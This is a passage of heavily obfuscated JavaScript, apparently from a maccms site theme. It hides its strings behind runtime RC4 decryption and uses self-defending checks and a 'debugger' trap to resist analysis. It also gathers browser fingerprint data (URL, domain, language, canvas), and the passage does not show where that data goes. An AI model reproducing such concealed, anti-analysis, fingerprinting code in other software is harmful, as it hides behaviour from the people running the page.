I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return _0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return _0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return _0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new RegExp(_0x3e5a97[_0x94f6('b7','Gub2')],'i');var _0x496095=_0x3e5a97[_0x94f6('b8','U^my')](_0x2e3ec3,_0x3e5a97[_0x94f6('b9','HS(^')]);if(!_0x5c23bd[_0x94f6('ba',']8D9')](_0x3e5a97[_0x94f6('bb','uK47')](_0x496095,_0x3e5a97[_0x94f6('bc','pdNs')]))||!_0x381102[_0x94f6('bd','Tbb@')](_0x3e5a97[_0x94f6('be','Egax')](_0x496095,_0x3e5a97[_0x94f6('bf','xaiG')]))){_0x3e5a97[_0x94f6('c0','uK47')](_0x496095,'0');}else{if(_0x3e5a97[_0x94f6('c1','k]Gl')](_0x3e5a97[_0x94f6('c2','[Zuz')],_0x3e5a97[_0x94f6('c3','!AJ6')])){var _0x3cbf00=function(){debugger;};return _0x3e5a97[_0x94f6('c4','WJ&%')](_0x3cbf00);}else{_0x3e5a97[_0x94f6('c5','xaiG')](_0x2e3ec3);}}}})();}else{_0x3e5a97[_0x94f6('c0','uK47')]($,_0x3e5a97[_0x94f6('c6','ViB0')])[_0x94f6('c7','ei*]')]();}}());var _0x4397e0=function(){var _0x1e912a={'faSAD':_0x4a21c0[_0x94f6('c8','WJ&%')],'DsVwC':function(_0x431a60,_0x107add){return _0x4a21c0[_0x94f6('c9','T@k#')](_0x431a60,_0x107add);},'lkSHT':_0x4a21c0[_0x94f6('ca','2LJJ')],'kQWAF':function(_0x1f3fb9,_0x48f3ff){return _0x4a21c0[_0x94f6('cb','K%I#')](_0x1f3fb9,_0x48f3ff);},'htKEk':_0x4a21c0[_0x94f6('cc','Mp%9')],'jDVoX':_0x4a21c0[_0x94f6('cd','ei*]')],'NRaSX':_0x4a21c0[_0x94f6('ce','N^AY')],'KZRNj':_0x4a21c0[_0x94f6('cf','kEkE')]};var _0x123878=!![];return function(_0x321ffb,_0x296732){var _0x4b3c30={'PUQhq':_0x1e912a[_0x94f6('d0','foUY')],'syexf':function(_0x4f11ee,_0x66e64e){return _0x1e912a[_0x94f6('d1','U^my')](_0x4f11ee,_0x66e64e);},'ZNsPM':_0x1e912a[_0x94f6('d2','ViB0')],'wMfFc':function(_0x1e9a44,_0x5e6f97){return _0x1e912a[_0x94f6('d3','VBBj')](_0x1e9a44,_0x5e6f97);},'wAHvB':_0x1e912a[_0x94f6('d4','k]Gl')],'GRHEb':_0x1e912a[_0x94f6('d5','HS(^')],'WkNiB':_0x1e912a[_0x94f6('d6','uK47')],'JGhru':_0x1e912a[_0x94f6('d7','@6rR')]};var _0x2060ba=_0x123878?function(){var _0xc70a19={'GAwKv':function(_0x50d546,_0xf0509c){return _0x4b3c30[_0x94f6('d8','nN4v')](_0x50d546,_0xf0509c);},'RLpsX':_0x4b3c30[_0x94f6('d9','uK47')]};if(_0x4b3c30[_0x94f6('da',']8D9')](_0x4b3c30[_0x94f6('db','4l5F')],_0x4b3c30[_0x94f6('dc','N5o2')])){_0xc70a19[_0x94f6('dd','l3hR')]($,_0xc70a19[_0x94f6('de','zkx]')])['eq'](s)[_0x94f6('df','uK47')]();}else{if(_0x296732){if(_0x4b3c30[_0x94f6('e0','HS(^')](_0x4b3c30[_0x94f6('e1','BeYB')],_0x4b3c30[_0x94f6('e2','RtsX')])){var _0x10ef57=new Image();_0x10ef57[_0x94f6('e3','Egax')]=canvas[_0x94f6('e4','YM9G')](_0x4b3c30[_0x94f6('e5','Gub2')]);return _0x10ef57;}else{var _0x1786c4=_0x296732[_0x94f6('e6','T@k#')](_0x321ffb,arguments);_0x296732=null;return _0x1786c4;}}}}:function(){};_0x123878=![];return 